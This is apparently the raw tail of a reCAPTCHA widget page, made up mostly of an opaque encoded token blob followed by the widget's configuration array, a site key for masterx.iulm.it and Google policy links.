qzCocOPd8K+KsOveWcMwrIjw5t4LWjChXTCqELCpsO7w7gyYsOWdWUNw4s4EcOSWiAHw57CocKuw6bCn8K0w7s1WMO7wp3DoRvDksO/esOoLRnCpMOWfxbCgsKuw4tcwpvCu8O7wrw1aRvCq8KiEyZpw6XDjjxgw5TCjjsEUiw8w5N9w69oUMOHLU/Cq2nDksOBwonCpCtLw5rDp8OQw57Do8OULcOkX3LCi8KMw4PCtsOuw6Nhwp/[base64]/DsRTDmsKkOsKJwoPDmsOyNMOKdwvDmTJ8c8OcGVvDjMOZV8KOM8KWw4fCpMK5w48Lw57CiE7ChRV7aihEa0nCkkHCp8OfBMOVw7HCosKuwqPCs8OXwp1FclIONwkrQScMbcOAwrzCqg/DhwsIwrl8w7jDgsK/w6Mew4zCscKNbyMqw5wDRcKeXXPDgsOnXcK9YDBNw67DkA3DqsKTQmk7W8OqwpDDjF8kwqrDuMK7w6V3w6fCtiQnDMKVbsO6BijDqMKqQWJzwqg0UcOfCWfDqlttw6Bgwow/[base64]/[base64]/wpBawqdXw6V2esKUMB/[base64]/CmMKVwr/[base64]/DtGDDpsKqwqYOw4gMwrnCtMO7GsONVBjClcKewoQ5w4pzw793w4VBw4kqwp0aw5kbKBh7w5EhC0c/cRfCrUgbw5vCisK5w4fCusK0U8OcKMKvw4lcwo5wenbClRYbNGgnwqTDuC03w7HDkMKVw4wbXC1xw4/Cs8KxbnLChsK4JcKlIijDgnMVKRLDqMOqTWNZe8O3HH3DtMK2IsKTUzXDnlBLw4nDicOtMsO3wrDDr1XCq8KiTBTCrBZ/wqRmwoEWwpRrQ8OnLWciThYew4ICBjjDl8OBXsKewp3DuMKow510CzDChUbDvwRjbFbCsMKdMsKWw7IXfcKwNMOSYMKbwpgtVQw9TTbDlsKxw7YqwrvCucKMwqxxwrFbw6ZEA8K9w69uQcO5w6Q8AmLDkQgTDC7CngbChTo/wqzCnwDClsOJwojCkDBNS8K6UjAfeMOUBsOvwo3Dh8KAw5Rxw4vDqcK2eHXCgUZdwoXClENpcsOlwptQw7/CpyrCmFRdLxw3w6TDnMOow7JAwoIPwovDrMK1KijDi8KawpRrwosPOMOUcADClMO6wqbCjMO7w7/DuyYmw6LDjD9lwrJKVibCjMKyGBBYBTgwO8KdacOvHnFmIsKxw6DCp2Nxwq4gL0rDj0hTw6HCrWHDosKGNh5ew7TCmCV3wrrCpyV5SFHDvTnDnjHCncOTw7rDr8OWfn7Dl1/DlcOGBGp7w5XCmlFxwrUhQMK/MMO0Z0x6wptYc8KYDXIWwrc9wrPDhMKrA8OWdgbCpyjCrl/DsHLDpsONw63DuMO6wr5iOcKHICxVS34WACnCikXCmivCnAXDnVgCXcKzBsKYwoLCvTHDm3DDiMKbTj7DicKwIMOEwrfDocK+VsOFNsKmw5lGEkcrwpTDh3jCqsOkw4PCnzXCiH/DizVkw57CtsO3wq0qS8KPw4HCnx7DqMOuYSrDmsOUw6MiZHl1QsKoMWdww4dJQMO/wo3ChMKwL8KEw5rDqMKowrbCkDxpwoQtwrZQw5zCqMOYfHHChnrCicKqaxs5wpx1wqd2L8K0UwNlwpDChsOcwqgLBwN+RcOxZ8O9S8KlZWNpw51Gw6JRZsKrf8K5BMONYMOdw5N2w5/CtcKAw73CsG9kPcOXw6w4w7TCjcKewpw2wr1uK1lgfsO6w7MMw6ofVzXDkX7Dv8O0Fy/DisOMw6zCljDDmSUJVR87KGHCrFTCkcKIWztcwrLDtcKGEQg6AsKaAVUSwqBKw4h/F8Ogw7TCvjIAwqUgJV3DjDHDu8OZw5EtF8OCUcOlwqMBekrDnMKEwprDs8K/w67CpsO1XTPCsMOBOcKpw5AWUkNBAE7Dk8OKw5nDiMKmw4HDiTVKEU5uSxTChsK9YMOAb8KMw5DDvcOjwq1DVsOdeMKYw43CmcOUwo3CngcuPsKJSSgZMMKqw7I/YcOZeMK+w5jCr8KQdSAzGELDpsKrVcK/FUMjcFDDosOcL2JvEm01woNMw49bDcO6wqJWwrnCsSdjYlTCusK+w51/wroCeAIUw5fCssKIFsKkZCDCsMObw4zCg8OzwrjDtsK6w73DvgXDl8KWw4YTwrLCucOgAUDCrg1rWMKawpHDm8Opwowtw6pDasKmwqd7PcKlT8O8wr/CvQVUwpjCmMOsVMKkw5htKQxJwqdpw7HChcONwonCgxPCjMOWZhXDksOPw5/[base64]/[base64]/CkU7Cu8KdMsKSwqvCgWDDl2zCvMKjW3pUw6IhcCrCkQ7DlxjDusKXDihPwrjDnlbClMOzw7bDs8KvAR0Le8OrwpzCrCLDj8KvcmxYw7Rfw57Dn07CrQ4lCsK6w7zCisOEFn3Ds8KkRinDh8OFYwzChsO5GnLDhEltOcKsRMOfwq/Cl8KCwoLDq3bDqsKDw4dzXcO/woVWwpzCi13Ckw/DgcKpNyPCkifDk8OYAELDoMO+w5zCuG9GJcOqVBDDhsKCa8O4VsKQw701wrFxwqnCkcKQwpjCp8K3woJmwrbCk8O5wpfDi3LDvkMzCXl/Vy0Fw7pke8K4wrgnwo3Ck0kJJl7CtnoPw5YiwpFYw4rDmg/[base64]/Cs8OHJEduOQ7ClTdUbMOMwpDDqj7DkDjDvArCrMOxwo96J2fDjl/Dq8KNSMKcw5kWw48mw7vCvMOnw5xqU2DDlEphXSIaw5XDhMK6CcORwpfCrCJcwpIIExzDr8O5X8K7HMKrZcOSwqXCm2xNwr7ChcK1wq1NwobDuhrDjsOoM8Kkw4h/w6vCk3HCuVdTVBHCgMOVwoJNTWLCiWXDjsO6YUTDtCI7PzXCrTvDm8OLw7wYQjUbHcOaw4fDrDB/w7HDl8OTw59Hwo5AwpVXwpMgDsOawpfDkMOBwrAMTyYwV8KecDvCvcKGUMOuw7Iswp5Qw4Z6YQk8wrjCsMKTw6fDpFUuw78mwpdhw68fwpPCvBzCvQvDt8KrcQrCgcOISHLCrsKLa2XDsMKQX3FsJX1kwq/DjxQcwooHw65rw5omw4dKbCLCgWUXFcKZw6bCssKTPsK0UjLDjW8pw58Owp/CqsOqT1tEw57DrsKOJCjDvcKaw6/[base64]/CgcOkIsOSw4zCgA7DiG5dw4VYwrnDm8KrwrVPNMK5w7zDnsKhw7cwGsKLVcOcK1/CtWXCocKBwrpDV8OJd8KVwrQwJ8Ksw4LCk2R0w6DDkgTDpS4wLwtEwrsQYsK/w5/[base64]/[base64]/CncO3UMOPwqxDAcK4wqo8wqrCtMK1GMORMFjDryAuYMKZw6YQwqFuw6h6w79ewq7Cki1XQcKUBMOAwo8EwpXDrcO2F8KSd33Dp8K4w7rCo8KEwp8UEcKDw5fDgxMhFsKHwqwMCWwOW8OGwpJQP1R3wrEEwrNqwo/DgMKhw41Rw4NWw7zCvS58fsK7w5vCkcKrw7rDvwDCgsKJGWU7w5UZEsKDw4l7f0rCjW/Dq0oPwpnDtCLCuXjCisKFTsOwwpxfwqDCo0jCvyfDj8KjJCTDnMK/dcKgw63DvChjCnnCisOHQ33Dvm1Awr3CpsKvbknDnsKXwoIAwoA/EMKDcMKRRX3CpGLCqiJWw5BaYSrCqsKPw7bDgsOIw7LCpsKEw7IJwq07wrPCksK2w4LCpMO5wpx1w77CvSvDnFtYw7HCqcKIw7rDjMOvw53Dg8KyCU7Cq8K5ZlYbK8KrH8O8AAvDu8Kvw5xpw6rClsOEwrnDrxFOaMKNK8K8wrLCpcO9MgjCpR5ew6/DssOmwqrDgMK/[base64]/[base64]/[base64]/Cu8KHVUNhw73DsSM6SxEiTsKnw4J2TcOVwpvChFHDmgpyaMOGBxrCvMO/wo/DqMKqwr/DlkVfXgQHax5UScKVw41fZF7DnMKNAMKGQh/CjArCpzHCicO5wq/CgSnDtsK7wo3ChcOIK8OkbcOHDVbCh0A/UMK4w5HDkcK/wpzDhMOYw7hwwqYtwoDDisKlXcK1wpHCnBDCicKIYA/[base64]/Di8OiWcOMRMO6d8OTw5QMO8OowpnCg8OdRwfDiyhlwoPDjV8HwqZHw4/Dv8K8w6olCcOGwofDmEDDkmLDg8K0AG5RQMKmw7fDm8KYN2tpw6rCo8KywpxqE8Obw7LDoXhrw6rCnStswrDDigolw64LM8KFw68sw5tSC8K8IU7DuHZtQcOGw5jCrcOLwqvCn8Kww4xIdB3CusOnwqnCoT1zasO4wrg9RcODw6QWVsORw7TChwJcw4Uywq/[base64]/Cpm9YwqfCocKEAsO4wqY/wqN3wrpQwrtxwrHDh1LCoHnDkAjDvC7CvxYmBcO/VMK9KwHDvwbDqQUnEcKfwonCm8KGw5Ipd8O5KcOkwpfClsK2AmXDtcOBwrobwrVow7vCqcKvR0/ClMKAJ8Kqw4LClsK1wogQw7gSCzbCmsKwaE3Dgj3CtU85ThZuRcOiw4DChm9LGHvDocKWD8O3GMOpLiJ0aRQpSiHCgGzDlcKaw43ChcKNwptLw7nCnTnCjB7CmT3CgcOKw4vCsMOgwqY8wr0WPn9zMU1dw7jDi0TDmw7CoD7ChsKhFwxCQn5HwoRYwqt6FsKsw65/bFjCn8K7w5XCgsK3asOHT8Klw7XDhcOhw4XDnBPCjMOgw5HDssKaXXAQwrLCg8O2wofDshVmw5/DscKww7LCrnIkw40dKMKpfjDCjMOnw4cEY8OYI1TDjCh8YGxqesKsw7RBNSvDq2TCnTpAH1JMZx/DqsONwojCmV/CkAsBSxgiwo9/EHYNw7TClsKAwqZHw658w7TDjMKjwoomw4Qvwr/DjhfDqiXCrsKfwrXDim7CjXjDvMOCwoJpwqMewpsdFMORwp3DiA0oX8Oow6wfcsKlFsOzb8KrXFd1F8KPMMOCT3E/Tntrw65pw4nDrkwmTcKLFUUVwpJwPx7Chy/Dr8Opwqohw6PCl8KswoTCoCHDiHxmwoULRcOgwp5Ew7nDhsKeGMKLw6fCpgoFw6wPGcKgw7V6W1sdw6DDisK8H8Ofw7wwQS7Cs8K/bMOxw7jCpcO5w7lVVcOVwovCkMKEdMKcdjTDu8OtwovCpjnCggzClcO9wqXCoMO4BMODw4zCmsKMaz/CiTrDnXTDocKpwpoEwr/[base64]/LcOGwofDqDcXW8O6wqxEwpoTw4pqwrECKU/[base64]/CiCdNVsKWeQ/CrAlEw781w4p5woDCtUEPwq4DwqPDusKPw5YZwqbDqsK1Mg5/O8Kib8O6RcKXwpfCvQnCvyDCvHw2wqfChGTDoGErSMKzw47CtcKKw4rCucOvwpjCm8O9M8OcwrDCkEHCsSzDsMKSXcOyLcKvewg0w4fCl1nDkMOTPsObQMKnOgMtSsO9fsONX1TDmyZ0GsKFw4TDssOyw7TCgmMEw6s1w4EJw6Z3wrfCoznDmA0vw5TDuQTChcOQey0/w6V2wr0aw68qNsKswpQZP8K3w63CosKiXsOgUX5Hw7DCuMKwDj8rKF/CpMK/w5LCuyrDoQbCqsKCHG3Dn8Kcw7bCiFE/UcO1w7MGZzcNZcOUwp7DiQrDkHYNwpJeZ8KFEz9Nwr/Dt8OWSGFjejrDscKyMSHCimjCqMKHa8OXZXhkw5x6ZcOfwo7DrB09J8OwAsOyFULCvMKlwo9aw4jDhiXDt8KjwqxdWi0cw5HDisK4wqNJw7NSP8O/ZxBDwqLDrcK2Ek/DqizCkwx3Y8ODw754KcO5Ql5Rw47DnCxDZsKXc8OowpfDl8OOE8KaworDrkbCuMOLImBbaxMZfFbDsQXDsMKsGMKdJMO3bmjCrEcWalcLCMOhwqkGwqnDphlTO1V8SMOSwqBEHlFAS3Fhw5dXwqouLWVCD8Kmw5lww70yRydOIX5lBh/[base64]/CpBYsRcKtQ2vCkWTDrcKWw75ewozDjMOCwpwIFHPDoiY/wqAFDcKnZGppasK7wrl2esOxwr3CosORMUTCnsKQw4DCu0bDjMKaw5LDkcKAwoMuwq1nSUMVw5XCqhZ2ecK+w6PDicKgbMOOw6zDosKSwpNgSFpJOsKFHMOFwrMVG8ObYsOCCMOzw63Dq1LCnyzDisKSwq/Cg8KswohUWcOcwp7Du1gEJBfCizU7w78EwronwoLDkkvCv8Ofw6bDnVJMwqLCn8OcCxrCv8Oew7pbwrLClBV3w6hqwpMJw5Fsw5DDoMOlXsO0wrkZwplZPsKnAMOYdRrCt2LDpsOaKcKlbsKdwrp/w5ZXN8OLw7p+wpR0wpYfXcKQw5fClsOTQBEhw7UTwq/DjMO0YMKIw5XCu8OTwoBCwpnCl8Kgw7TDlMKvJTY+w7ZUw6YRWyN4wrgfP8ODBMKWwp0jwrUZwoPCsMKxw7w7JsK2w6LCu8KzDxnDkcKrE2xGwoFGfR3CvcO6VsOPwrzDgMO5w6zDjhUAw73CkcKbwrULw6DCqRXCr8OmwrbDmMK/[base64]/DvFt/[base64]/DrsKzUQLCvnR8w7PDsS/CglsgwohRw7bCiHIWbRszw6bDmVhWwqHDmsK/w4Q9wrwfw67CrMK2bQgPJyDDvlx8dcOYIMO8TVTCv8O8Q1JZw7vDnsOdw5nDh3jCn8KtH1AOwq1XwpPChGTCrsO4wpnCisOlwqDDhsKXwq52L8K2AH0lwr8jXj5Nw7A4wojCisOvw4FJA8KUXsOTDMKYOFTCrWrCijgOw6XCssOjTCISeGrDoQY/EUHCv8KhY3jCrXrDtXvDpWwLw6Y9Qj3CucK0X8K5w5HDqcKywoDCnRI6AMKQbwfDg8KDw6XCuQ/CjC3CssOcQMKaeMKfw4AGwqfCiBhxR2l3w7hVwqpFCFJTX3N4w5UZw4FXw4zDm10TOH7CgcO3w5NQw5g/[base64]/[base64]/wpNVwrbChD/DtXHDvlIvw6TDh0tiw6ZydhZ7w4fCkRbDmMOFCzBuIEnDrWbCucKzaGXCnMO9woZ1LBpcwp8+TMOsOMK0wpFKw4YSUsOmTcKEwpMawpHCjEvCosKOwpkkasOqw7UNRXfDsy9bBsO/C8O4FMKBAsK6Mi/Csj7CinXClT/DhhTDs8O3w5RRwqdawqrDg8KCw6vCpEh5w5Y6HMKQwqTDssKIwonCiTwwasKcdsKfw7sSDS7Dg8OKwqpJCcK0eMOpM23DrMKKw6wiPApUZx3CuCXDgMKECBnDnHYtw4jChhrDngrCjcKZKEjDgEbCi8OBb2FHwqV2w5NCO8ONamMJw7nCh1rDg8KhEU7Dg1/CoDEFwofDn3DDlMKgw4HCqWVHUsKKCsKLw7VhF8KXw6UaDsKhwr/ClStHQhtkCG/DvT9fwqo7OmwQUkQjwpc0w6jDmUQrf8OidDPDpxjCv2LDg8KNacKxw4ReBRgAwpw/Ak4nZsK4SUsJw43DsAhJwqtoRMKjPnAeNcOJwqbDlcO+wozCncOgM8OLw41afcKUw4HDs8Orwr/Dt3wiZTfDr0EZwr/CnT3DjzQPwr4KNsOtwpXDlsOYwo3CqcKKDGDDogoxw5zDn8OKB8OMw4c5w5rDgWfDgwHDj3PCvENJfsKOTEHDqTJuwoXDiHphwrtmw4FrFGjDnsOrFcKgUsKHXcOhYcKJTsOtXjRLPcKnW8OibR1Pw57CqCbCpFDCjBHCpU/[base64]/[base64]/ChsOSw6vDtQkaJ0TDgmk2wpHCusKLR8KCwqfDoj7CusKGwrTDrcKnCkfCjMOTB0Q9w4waBmPDocOGw47Dq8KRFRl/wqYLw4rDhg5Mw5ltfG7Cg39/w6fDnUHCgwzDn8K3Zh3DnsOZwo7DvMK0w4APEAgnw6FcF8OaKcO4OFvDvsKbwoLCr8O5NsOvw6YsB8OPwqvCncKYw4wyI8KqV8K2QzvCmsKUwow8wrMAwoPDp1TDicOxw7HDsFXDncKpwqnCp8KUPMO3ElJMw4rDnhg2LsKmwqnDpcK/wrbCssK3X8KAw5/DuMKAVMOjwpjDk8OkwqXDpVYEA1orw5/DoEPCnGENwrIELml8wqcfNsO1wpkHwrTDpcKaDsKnHUlmZEzCpsOVNyBbVMKJwocwJMOzw4jDlHogQsKqJcOVw5XDlx7CvcOow5V+W8KUw7XDkTdewpXCncOpwqBvISJrd8OQLxfCuQkEwrglwrPCuBDCpl7DusKuw6pSwoDDmnTDlcK2w5fCm33DtsK3N8KpwpIPBy/Cn8KjZWMww6JiwpLDnsKmw6rCpsKrZcKvw4JGSjzDvcOyecKEZcOoWMKpwqXDiXDCgsOGw6HDp1c9aHQKw6ZGZAfCisO2KndtRWxIw7MFw4HCoMOlMB3ChsO0DkrDo8OYw4HCp3bCrsOySMK+c8Oywo9swog2w6/Cq3jCmX3CncOVw7FDWDJEPcKkw5/Du3LDs8O2MQLDvHs7wqHCv8Ocw5URwrjCpsO+wozDsxTDmlYmSG3CoQo4EcKlecOxw5sQecKgScOBHW1hw5HCicOmJDPCt8KUwqIPAGzDpcOAw4Jmwq0Hf8OUK8K+OyDCr1VMHcKBw5fDijMsXMOHQcOOw5BpH8O2wpQERVVLw69tLnbCjcKHw5FjT1XDkC50eR/CuBtYCsOUwqDDoj8nw6jChcKUwoEdVcKGwr3DosOELcOew4HCgiXDoRgEcMKyw6x8w6MGN8OywpdORcOJw43CuHQJRSrDoXsMEmYrw6zCqWfDmcKAw6LCoWVLLsKBbSXCr1fDjhDDhAfDoDLDmsKjw7TDvDV3wpYNL8ODwqzCkE/CtMOENsOow7LDvwIXb0nDgcO1w6/[base64]/DozfCvsOTFVJ2w7bDosOffmPCp8KnO8OSwrVRw6bDm8OAwr3DssOJw4vDg8OTOsKtblHDnsKecXYZwqPDo3zCiMOnKsKWwqQfwqjCj8ONw7QMwrPCinI9PcOHw5A7DUR7dUUSDlIXQcOOw69ocRvDiU/[base64]/CgMK6M3rCh8K/wogbw7HDrMO7w5vDsEPDsMKZwpfDpwXCicKqw7fDp1LDm8KQYh/[base64]/Dv8OhIS/CmXpwFjTCvWLDr8KoPXTChWU3wo3CjMK8wojDghnDtUUMw6rCr8O0woNmwqLCosObZcKZPcOFw6jCucO/Owo/JkjCicO8D8OPwqxVJ8KxJlLDs8OGB8K/cRXDi0vCrcODw77CgWXCksKFJ8OHw5HCiBYGDwvCly8FwpLDsMObZsO8UcKbPMKJw7jDpVnClcOHwrXCk8KCPWB8w4DCq8O0wofCqhQWF8Omw4DCvzdjw7/DrMKCw6fCusOewqTDlsKeGcOBwoDDlULDsW/[base64]/w5kNPhjDr1/DksOKBcK0wrLDtSXDhsOHw4dTw5M0woplwpRJwrPCjCtfw6EndTJYw5zDr8K8w5PCq8KvwoLDv8KVw5wVaWk+acKhw64OdBItDGYFNl7CicKdwrsFIsOow6obUsKwZWfCghjCrsKLwrjDhFgcw4HCrg9ZR8KMw7jDjEMBHMOGdlnDrsKUw7/[base64]/Dlg/[base64]/XcKRw5fCuMOoO0tOwrPCpcOAfELCn2ZMw5bCpCkKwrNQDk3Cr0U4w78SSzTDvh/Dtk/CiXRFB3UWMMO2w4sEKsKxMTzDj8OGwrHDv8KoWMKtXsOawpzCnAvCmsOZTkkBw4bDtTHChcKmLMOIR8KVw5LCrsOcJsOKw6fCmsOraMOJw7/CgcKmworCvcKrZC1Dw43DgwfDucOlw51gaMOow69yY8OWI8OZGDDCnsKoGMOVL8Obw40LbcK4wofDhldCwpwxIjE/EMOOdGvCgFFQRMOmWsOmwrXDu23CuR3DtGc/w43Cl0oywrrDrDN0OjrDscOgw6I4w69bNyXCpTZawpnCmmc8RmrDqsOXw5zDizFVQsK5w5UAw6/CmMKVwpLDisKIP8Kyw6cTKsOsSsOcQMOfG1YCwq3Dn8KFYMKjZTdmDsK0ODXDh8O9w718QR/Dr2HCljrCmsOsw5nDrSHCnXHCnsKTwp5+w6tDwqJiwoHDocK/w7TCsCRcwq1WQl/CmsKgwohjS146dHxsfGHDusKvai4bIDVAeMOEL8OSFcKXcBDCrcOAOg/Dl8KHHcK2w6jDgTJxIiwawqAHR8OywrLCjjtZDMKkUz3Dg8OJw71cw7I1MsOoDxHDsQfChjlww5Irw4nCucKvw4jCmHomIEV7Z8OCBcO4AMOqw6LChCRhwqPDgsOfXDAFV8OVbMOkwpbDksOWMiXDq8K4wp4cw5A1SQTDisKMby/Cnm5Sw67ChMKsb8KJwr/CgmcwwoXDlsKFLsOIccOewrh1d3zClUxoWWRDw4PCuyolfcKtw6bCnhDDtsO1wpQsKRnCvkPCv8OZwpUtB0Ymw5QnX0zDuzTDq8OPDi0OwoLCvUsjagIAd3lhYE3DiGJBw6EawqlYdMKLwottLcONAcKTwppfwo0hcVQ7w6rDoGFIw7NbO8Obw4U2wo/DlWrCnjRZcsOow48Rw6BhY8OkwqfCinbCkALDp8KvwrzDq3xeGj0YwqjDs0QEw7XCmzXCtVXClm8GwqZQJ8KTw58nw4NVw5g/AMKBw63CmcOAw4ZKC0vDpsOEfCU4PcOecsOPKhnDsMKnKsKDADVwfsKJVGXCgsOBw73DnMOrDDPDmsOtwpLDhcK0IyEkwqbCpQ/[base64]/Cm0N8w7LCgsOWfApBZxPDgBPDjRUxSxlfw4JQwpgqDMOnw7fCksKLYHsYwp9oAknCjMOYw6Bvwrlowr/DnFLCr8K0ET3Ctjl8XsOxWwfDiQclecKUw4ExaiJDWcOsw5NPI8KBIMO4Hn5/Um7Cu8OdTcOncF/Cg8OXGXLCtSTCpjomw4XDmEEjaMOlwp/DgVwERBluw7bDocOabRMvf8OuTcKww6LCiijDjcO1H8KWw5JJw5jDsMK8w5bDvF/[base64]/CuX3Dk8OiLcKhwotPwrnCk8Odwo3DvMOVfsOCw4vClzJEesO5w5jChMO7MlTDmkomB8OcLG1rwpLDocOuWxjDjnMkXcObwrNoJlxueSDDvcKBw7NXYsOSMmfCjSDCpsKjw4tiw5Emw57DnAnDshUnw6TChMK/wogUPMOTQsK2FCDCoMOGNkQww6ROBEVgf2zCm8OmwrB8eQ9DFcKEw7bChlvDvsOdw5Mkw7AbwqLClcK2E2cqeMOoAD7CpzPCmMOywrdEElHCrsKGVUHDiMKww7w/w5dswol4Kn3CtMOvNcKIHcKaUHAdwprDqVVdMz7DgmI/GcO5USl0woHCp8KiH3TDhsKoOMKCw6fCk8OIL8O7wog/wpHDrcK2LsONw7HCq8KRQsOgGFDClmDCghQ/U8KEw7/DpsKnw6pRw58YJMKRw5U6JTTDhhkeG8OURcK9WwgYw7hCRMKzYcK8wpHCscKHwpp0cQDCs8Oww7zCpxfDoDXDksOqFsKbwoPDqmPCj0HDr27DnFotwq5TZMKow7/[base64]/akouIsKXw6kDw71BwqBRw57DvCLCvMKow4waw5fCgmhWw4s8WsOMIQPCjMK0w4PDiSHDs8KNwoPDpCxVwo46wpA+wpxXw6UDasO0UkbDmGjCvMOEBlHCq8KxwqnCjMOdOStqw5XDtxlCRwbDil/DiEYAwoRpwpHDj8OGCSxbw4QLfcOXOxTDtXAbdsK7wp/[base64]/DqcOdB8OALkcGQUhAwpfDqxkEw4zDr3XDgUhswo7DjMKUw5vDiGjDicKxW2cwOcKTwr7DjA5bwo/DusO6wr3Cr8K6CBPDkW5cDngfdAnCnSnCrVXCiV4Swq5Mw73DhMOVG3crw4TCmMOdw4cZd2/Dr8KBC8OEb8O7HMKnwr17C2saw5BNwrDDmUHDvsKnW8KLw7rDrMKdw5DDlT5LakBCw4pZPsKgw4AQOjvDlTHCt8O3w7vCr8Kjwp3CtcKiNF3DgcKnwrnDlnLCj8OAGljCocO/w6/DoHHCkgwtw4oAw4LDq8KXHUpHFiTCoMOiw6fDhMK0U8O1CsOKIsKMJsKDOMKQCiPChgsFGsKnwo3Cn8KRworCgz8vDcKcw4fCjMOnbww9w5PDocOiJmDCkysPXhbDmwELa8OEeyzDmghocHLCmMOLHm/Dq3YTwo0oKsOvccOCw4jDncOew5xuwo3CkGPCp8OiwpjDqloJw6zDo8K1wrkIw61IGcOYwpUaWsKFFWk1woPDg8K7w5tiw5JYwpjClsOeccODEcOiBsKJJsKYw4ceHyLDrHbDjsOMwr0vccOLc8K9AjHDu8KWwrwqwr/CswXDu2DCqsKcwo8Kw6IbH8K3worDscOJCsK8ScOowrLDv0Usw6USdjFLw601wq5KwpcvRiw+woXCnjY4JsKLwqFtw4fDlhnCn0h0U1fCmEXCiMO/w6F/wq3CvCDDs8ObwoXCosOJfghzwoLCjsKmcMOpw4LCiBHCtH/CtsKTw4/DvsKxDX3Dok/ClFLDosKAHMObOGpieUc5wqbCuk1jw6HDqcKWRcOXw5/Drmc8w7lbWcKnwqlEHjNVRQbCp2DCvAcxGcK8w4l7T8OWwrkgRATCqmMSwpLDlcKIJsKMD8KWNMOlwpvCh8K6wrtNwp1PPcOIdknDp1Jpw7/DkCLDohFWw6MHG8OowoJiwp7Du8OJwqBEHgsIwqfCocOlbG3DlsOXQcKaw4IBw7YPAcOqA8O4GsKCw4kEW8K1IxvCj0UBaEgHw7jDpiApwrjDvMKiQ8KOcsK3wonDscOjcV3ChcO5JFdrw5vCrMOEGMKvBCzDq8K/UXTCocK1w4ZBw4NpwqfDp8K1W15nBMK7WlPChUFHL8KnSg7DvMKAwo1yRQzDnVzDq0TDuA/Dijwww4gAw6vCsVzCjTFPZcKaIX0lw4nCocOtKV7CuhrCmcO+w4Zewo01w7wkaCjClmLDkcKIw5R5w50CQ3sAw6BEIMOtZ8KsZ8Kswoxvw4HChw0/w43ClcKFGRDCk8KCwqV3wq3CssOmVsO6YHbCiB/[base64]/[base64]/fMKMwqnDry9DO05+D8Olw78zwr0Aw4nCtMKDw6QcaMO5a8KYMSnDrcOyw7BWS8KZKitJZcOXKADDpQoow7sIE8KqG8K4wrpiYjs1csKXGiTCjQNcczXCkx/[base64]/LsOVw4EgwrsjFcOyw4ATFi9BJQEnIcKWPhRvMghww5nDnMK8w7x+w41Kw7YcwrEnHi13TXvDqcKhwrM2Qn3CiMOeZsKuw6bDhMOtQMKjHzbDtEfCqA8twrPClcKCLHTCucOOaMOGwpkFw6/DrwMgwrRUMWQJwq7DvVTCtcOeTsOpw6XDhMKLwr/CjQbDo8KgVsKtwqFswqzCl8OQw4rCsMOxXcO5XTp1V8KydnXDsDPDocO6BcOQwrnDpMO9NRgXwqTDlcOPwppaw7nCvh/DisO1w5LDq8KUw5rCp8OVw4M1HBZJFynDikIyw48/wpZHKlxNP07Dl8O2w5DCu2XDrsO4KFPCthjCv8Kcd8K7CG7CrcOFF8KMwowHKFNfKsK4wq9Qw6XCrH9Uw7rCqMKZFcKcwqknw6U8I8KII1nCksKmA8K7IjJJwrPCr8OLBcKTw54Bw5lRXBlZw6jDiA4cD8OaAcK/UzIJw65PwrnCn8OwBcKqw7JeZcK2MMKkEmNiwrDCjMKeCsKlPcKVfMO9ZMO+RsOoO0IBG8KBwoclw5nDmcKZw4ZrER3CtMO6w5zCqi12FxU+wqrCpGFtw5XDt2/DrMKCwoAHXifCvcK8KybDjcOXU2XCiw/CvF1zW8KTw6PDgMO6wqN3J8KKS8KfwqBmw7nCrkIGTcKUDsK+Ti8NwqbDjCtEwpsFA8KhR8OsN1/Ds1ANV8OOwrPCmGTCpMOjb8O/[base64]/ClTbDozXDqg3DlHPCvBTCpcOjwovDiE7Dh3FlRsKUwqzDozjChm/DgGssw4YEwrnDl8K0w47DnDkpX8Onw7DDnsKHJ8OWwobDq8Knw4nCgTlAw45XwrFbw7lcw7PCpz12woxzLnbDocOpThnDll/DgMO+JsOpw7N2w5g6KsOrwo3DuMOgFn7CmB4sOAfDqQVRwq4Hwp3Dl0IbXXbCh3tkMMKJfT8yw4luTRJ8woDClMOxOUp+wpN1wolKw5QvA8OwScO7w4bCm8KLwpbCj8O8wrtjwo/Co0dgwofDry7DosK2CAnCpHDDscOHAsOzJ2s7w7wNw5ZzFG/[base64]/Dug1PFsKQwoc+VmnCqMO3wogMA2IxfsO9wpjDpinDp8OWwoEMZzHCmVt0w492wrhMJsOOLx3DlHDDtcOrwpQ+w4VbMwvDucKITTDDo8O6w5DCksKmewlfD8KCwoDDgn0oVFA9woM6XnfCglvCmyl7ecO6w7gPw5vCuXTCr3TDpD/[base64]/CgcO2wqpYwqVCwqXDhsKDQMODwqzDtDBhw7w1wrUiwpzDisK8w7Uxw5NsFMOOKSLDsnXDp8Omw6cdw4AQwqcSw5IfNSh9DMKRNsKZwpxDGl/DsDXDgcOVEGU9JMOtAy1Bwpg0wqDDjMK5wpLCscKFV8KUUsOtDHbDucKldMKMw7bCvMKBHsOtwo3DhAXDm1/DnkTDiDIzL8O2J8KmSjXCg8KUOVMEw5vCsx/[base64]/DmcOjc8KCwrHDlMKxTGYgUyHCr8OGZsKEw7rDplzCoETDkcOTw47CswdLJMK/[base64]/[base64]/Cr8OgQyk7CsOew47CgHrDi8K2wpPDkMOFfsKoHTcEX3gCw4HCgUxlw4LCgMKlwoZ8woIUwqfCs33CksOBQ8KYwoh4b2AwCcO8wp4Cw4fCqsKgwqFkEMOoHMO/QjHDv8KGw63Cgz/CvMKVIcO7V8O2NGp/UQ0LwrVww5FPw6jDuS3CrAcyL8OXaDbDjlVd\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gYhJ6ybGX7KIo1tr8N9w3CZ4mtKitcbf9mhT1Oh237M\\u003d\x22,1,0,null,1,1768835456350,0,0,[101,220,178,46],null,[125],\x22RC-Bi4mGo3M9QwOfA\x22,null,null,null,null,null,\x220dAFcWeA6hJ76CSckI9DchWKgVilgZf_mKPFI2s1JDqT_vob1lmSuLIaG4YNgvVddhgZ0KEONvTVaWy1vurbo_biBmiChE0Bqk6g\x22,1768918256223]");
    </script></body></html>